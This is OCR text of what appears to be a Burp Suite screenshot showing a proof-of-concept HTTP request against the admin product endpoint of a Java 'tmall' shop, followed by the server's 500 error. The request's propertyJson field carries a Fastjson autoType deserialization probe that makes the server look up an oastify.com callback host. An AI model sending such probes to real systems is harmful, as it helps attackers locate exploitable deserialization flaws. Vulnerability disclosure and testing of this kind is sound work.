 Request
Pretty Raw Hex
\n
1 POST /tmall/admin/product HTTP/1.1
2 Host: 172.20.10.2:8088
3 Content-Length: 209
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_0 like Mac OS
X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
MicroMessenger/7.0 NetType/WIFI
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.20.10.2:8088
9 Referer: http://172.20.10.2:8088/tmall/admin
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: username=admin; username=admin; backgroundImageUrl=
url(/tmall/res/images/admin/loginPage/background-1.jpg);
JSESSIONID=BE1DBB41B69F2F9ABAA6A75D55EBF1C0
3 Connection: keep-alive
4
5 product_category_id=1&product_isEnabled=0&product_name=1&
product_title=1&product_price=1&product_sale_price=1&
propertyJson=
{"@type":"java.net.Inet4Address","val":"o5uhi8a1srx7rsacn26mq69
0rrxilc91.oastify.com"}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 14 Oct 2024 07:56:10 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"timestamp":"2024-10-14T07:56:10.103+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to JSONObject.",
"path":"/tmall/admin/product"
}